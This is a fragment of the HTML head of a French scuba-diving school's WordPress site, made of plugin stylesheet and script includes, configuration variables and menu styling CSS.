@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i'); :root { --postx_preset_Heading_typo_font_family: Roboto; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Roboto; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/uploads/useanyfont/uaf.css?ver=1765772226' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1765772226' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1765772226' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/background-css/1/www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1765772226&wpr_t=1765776390' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.plongee-plaisir.com/fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1764778608' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='tablepress-default-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/tablepress/css/build/default.css?ver=1765772226' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='genesis_author_pro-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/genesis-author-pro/resources/css/default.css?ver=1765772241' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tp-fontello-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=1765772226' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='esg-plugin-settings-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/background-css/1/www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=1765772226&wpr_t=1765776390' type='text/css' media='all' />








<link rel='stylesheet' id='ubermenu-css' href='https://www.plongee-plaisir.com/fr/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ubermenu-clean-white-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/ubermenu/pro/assets/css/skins/cleanwhite.css?ver=1765772226' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=1765772226' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<style id="kadence_blocks_palette_css">:root .has-kb-palette-1-color{color:#888888}:root .has-kb-palette-1-background-color{background-color:#888888}:root .has-kb-palette-2-color{color:#888888}:root .has-kb-palette-2-background-color{background-color:#888888}:root .has-kb-palette-3-color{color:#888888}:root .has-kb-palette-3-background-color{background-color:#888888}</style><!--n2css--><!--n2js--><script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/wp-eMember/js/jquery.fileuploader.js?ver=10.9.2" id="jquery.fileuploader-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/wp-eMember/js/jquery.validationEngine.js?ver=10.9.2" id="jquery.validationEngine-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/wp-eMember/js/jquery.libs.js?ver=10.9.2" id="jquery.libs-js"></script>
<script data-service="burst" data-category="statistics" type="text/plain" async data-cmplz-src="https://www.plongee-plaisir.com/fr/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1761063355" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/burst-statistics/endpoint.php","ajaxUrl":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https://www.plongee-plaisir.com/fr/book/plongee-niveau-1/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https://www.plongee-plaisir.com/fr/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1761063355","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script data-service="burst" data-category="statistics" type="text/plain" async data-cmplz-src="https://www.plongee-plaisir.com/fr/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1761063355" id="burst-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/so-widgets-bundle/js/jquery.cycle.min.js?ver=1.70.3" id="sow-slider-slider-cycle2-js"></script>
<script type="text/javascript" id="sow-slider-slider-js-extra">
/* <![CDATA[ */
var sowb_slider_allowed_protocols = ["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn","data","android-app","skype","steam"];
var sowb_slider_allowed_protocols = ["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn","data","android-app","skype","steam"];
var sowb_slider_allowed_protocols = ["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn","data","android-app","skype","steam"];
//# sourceURL=sow-slider-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/so-widgets-bundle/js/slider/jquery.slider.min.js?ver=1.70.3" id="sow-slider-slider-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/vendors/react.min.js?ver=18" id="react-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/vendors/react-dom.min.js?ver=18" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/fr/wp-admin/admin-ajax.php","wc_ajax_url":"/fr/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.plongee-plaisir.com/fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/fr/wp-admin/admin-ajax.php","wc_ajax_url":"/fr/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/themes/author-pro/js/global.js?ver=1.0.0" id="author-global-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://www.plongee-plaisir.com/fr';ESG.E.plugin_url='https://www.plongee-plaisir.com/fr/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php';ESG.E.nonce='f9efc6a0a8';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
//# sourceURL=tp-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.36" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://www.plongee-plaisir.com/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.plongee-plaisir.com/fr/wp-json/wp/v2/book-tags/157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.plongee-plaisir.com/fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="TutorLMS 3.9.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar, .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width { left:0; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-main.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop { margin-top:0; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#d41216; border:none; padding-left:12px; padding-right:12px; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#d41216; background:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#d41216; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-custom-content.ubermenu-custom-content-padded { padding-top:50px; padding-bottom:50px; }
 .ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:not(.ubermenu-noindicator) { padding-right:27px; }
 .ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-noindicator { padding-right:12px; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-nonlink,.ubermenu-main .ubermenu-submenu .ubermenu-widget,.ubermenu-main .ubermenu-submenu .ubermenu-custom-content-padded,.ubermenu-main .ubermenu-submenu .ubermenu-retractor,.ubermenu-main .ubermenu-submenu .ubermenu-colgroup .ubermenu-column,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-type-stack > .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-padded { padding:5px; }
 .ubermenu-main .ubermenu-grid-row { padding-right:5px; }
 .ubermenu-main .ubermenu-grid-row .ubermenu-target { padding-right:0; }
 .ubermenu-main.ubermenu-sub-indicators .ubermenu-submenu :not(.ubermenu-tabs-layout-right) .ubermenu-has-submenu-drop > .ubermenu-target { padding-right:25px; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:14px; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#d41216; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#d41216; }
 .ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#000000; }
 .ubermenu-main .ubermenu-row { margin-bottom:0px; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; font-weight:300; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target { font:12px Open Sans; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 870 */    .ubermenu .ubermenu-submenu.ubermenu-submenu-id-870 { background-color:#ededed; }
/* 4519 */   .ubermenu .ubermenu-item-4519 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:160px; }
/* 35226 */  .ubermenu .ubermenu-item.ubermenu-item-35226 > .ubermenu-target { background:#efecea; color:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35226.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35226 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35226.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35226 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35226.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35226:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35226.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35226:hover > .ubermenu-target { color:#ffffff; }
/* 1514 */   .ubermenu .ubermenu-item-1514 > .ubermenu-item-layout-image_left > .ubermenu-target-title, .ubermenu .ubermenu-item-1514 > .ubermenu-item-layout-image_right > .ubermenu-target-title { padding-top:S\'INITIER; }
             .ubermenu .ubermenu-item.ubermenu-item-1514 > .ubermenu-target { background:#fcfaf7; color:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-1514.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-1514 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-1514.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-1514 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-1514.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-1514:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-1514.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-1514:hover > .ubermenu-target { color:#ffffff; }
/* 1515 */   .ubermenu .ubermenu-item.ubermenu-item-1515 > .ubermenu-target { background:#efecea; color:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-1515.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-1515 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-1515.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-1515 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-1515.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-1515:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-1515.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-1515:hover > .ubermenu-target { color:#ffffff; }
/* 24149 */  .ubermenu .ubermenu-item.ubermenu-item-24149 > .ubermenu-target { background:#fcfaf7; color:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-24149.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-24149 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-24149.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-24149 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-24149.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-24149:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-24149.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-24149:hover > .ubermenu-target { color:#ffffff; }
/* 1513 */   .ubermenu .ubermenu-item.ubermenu-item-1513 > .ubermenu-target { background:#efecea; color:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-1513.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-1513 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-1513.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-1513 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-1513.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-1513:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-1513.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-1513:hover > .ubermenu-target { color:#ffffff; }
/* 1516 */   .ubermenu .ubermenu-item.ubermenu-item-1516 > .ubermenu-target { background:#fcfaf7; color:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-1516.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-1516 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-1516.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-1516 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-1516.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-1516:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-1516.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-1516:hover > .ubermenu-target { color:#ffffff; }
/* 35111 */  .ubermenu .ubermenu-item.ubermenu-item-35111 > .ubermenu-target { background:#efecea; color:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35111.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35111 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35111.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35111 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35111.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35111:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35111.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35111:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35111.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-35111.ubermenu-current-menu-ancestor > .ubermenu-target { background:#ffffff; }
/* 35119 */  .ubermenu .ubermenu-item.ubermenu-item-35119 > .ubermenu-target { color:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35119.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35119 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35119.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35119 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35119.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35119:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35119.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35119:hover > .ubermenu-target { color:#ffffff; }
/* 47971 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-47971 { width:100%; min-width:100%; }
             .ubermenu .ubermenu-item.ubermenu-item-47971 > .ubermenu-target { color:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-47971.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47971:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47971.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47971:hover > .ubermenu-target { color:#000000; }
/* 47973 */  .ubermenu .ubermenu-item.ubermenu-item-47973 > .ubermenu-target { color:#1e73be; }
/* 47985 */  .ubermenu .ubermenu-item.ubermenu-item-47985 > .ubermenu-target { color:#1e73be; }
/* 47991 */  .ubermenu .ubermenu-item.ubermenu-item-47991 > .ubermenu-target { color:#1e73be; }
/* 47996 */  .ubermenu .ubermenu-item.ubermenu-item-47996 > .ubermenu-target { color:#1e73be; }
/* 48009 */  .ubermenu .ubermenu-item.ubermenu-item-48009 > .ubermenu-target { color:#1e73be; }
/* 48020 */  .ubermenu .ubermenu-item.ubermenu-item-48020 > .ubermenu-target { color:#1e73be; }
/* 48035 */  .ubermenu .ubermenu-item.ubermenu-item-48035 > .ubermenu-target { color:#1e73be; }
/* 48047 */  .ubermenu .ubermenu-item.ubermenu-item-48047 > .ubermenu-target { color:#1e73be; }
/* 48055 */  .ubermenu .ubermenu-item.ubermenu-item-48055 > .ubermenu-target { color:#1e73be; }
/* 48061 */  .ubermenu .ubermenu-item.ubermenu-item-48061 > .ubermenu-target { color:#1e73be; }
/* 48066 */  .ubermenu .ubermenu-item.ubermenu-item-48066 > .ubermenu-target { color:#1e73be; }
/* 48067 */  .ubermenu .ubermenu-item.ubermenu-item-48067 > .ubermenu-target { color:#1e73be; }
/* 48070 */  .ubermenu .ubermenu-item.ubermenu-item-48070 > .ubermenu-target { color:#1e73be; }
/* 48071 */  .ubermenu .ubermenu-item.ubermenu-item-48071 > .ubermenu-target { color:#1e73be; }
/* 48076 */  .ubermenu .ubermenu-item.ubermenu-item-48076 > .ubermenu-target { color:#1e73be; }
/* 48116 */  .ubermenu .ubermenu-item.ubermenu-item-48116 > .ubermenu-target { color:#1e73be; }
/* 48122 */  .ubermenu .ubermenu-item.ubermenu-item-48122 > .ubermenu-target { color:#1e73be; }
/* 47782 */  .ubermenu .ubermenu-item.ubermenu-item-47782 > .ubermenu-target { color:#1e73be; }
/* 47808 */  .ubermenu .ubermenu-item.ubermenu-item-47808 > .ubermenu-target { color:#1e73be; }
/* 47820 */  .ubermenu .ubermenu-item.ubermenu-item-47820 > .ubermenu-target { color:#1e73be; }
/* 47834 */  .ubermenu .ubermenu-item.ubermenu-item-47834 > .ubermenu-target { color:#1e73be; }
/* 47828 */  .ubermenu .ubermenu-item.ubermenu-item-47828 > .ubermenu-target { color:#1e73be; }
/* 47769 */  .ubermenu .ubermenu-item.ubermenu-item-47769 > .ubermenu-target { color:#1e73be; }
/* 47860 */  .ubermenu .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-id-47860 { padding:0 0 0 0; }
             .ubermenu .ubermenu-item.ubermenu-item-47860 > .ubermenu-target { color:#1e73be; }
             .ubermenu .ubermenu-item.ubermenu-item-47860.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-47860.ubermenu-current-menu-ancestor > .ubermenu-target { background:#1e73be; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-47860 { background-color:#f3f7f8; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-47860 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-47860 .ubermenu-target > .ubermenu-target-description { color:#1e73be; }
/* 48099 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-48099 { width:100%; min-width:100%; background-color:#1e73be; }
             .ubermenu .ubermenu-item.ubermenu-item-48099 > .ubermenu-target { background:#1e73be; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-48099.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-48099:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-48099.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-48099:hover > .ubermenu-target { color:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-48099.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-48099.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
